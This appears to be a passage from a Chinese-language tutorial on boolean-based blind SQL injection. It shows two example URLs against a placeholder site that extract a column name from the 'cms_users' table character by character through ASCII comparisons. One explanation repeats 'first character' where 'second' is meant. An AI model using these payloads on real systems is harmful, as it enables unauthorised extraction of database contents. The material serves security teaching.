 bool注入-获取列
（4） 获取当前数据库的列:
http://www.test.com/index.php?id=33 and ascii(substr((select column_name from
information_schema.columns where table_name='cms_users' and table_schema='cms' limit
0,1),1,1))<118
测试当前cms数据库cms_users表第一个列的第一个字符的ASCII码是否小于118，不断测试，直至成功判断第
一个字符的ASCII码。
http://www.test.com/index.php?id=33 and ascii(substr((select column_name from
information_schema.columns where table_name='cms_users' and table_schema='cms' limit
0,1),2,1))<115
测试当前cms数据库cms_users表第一个列的第二个字符的ASCII码是否小于115，不断测试，直至成功判断第
一个字符的ASCII码。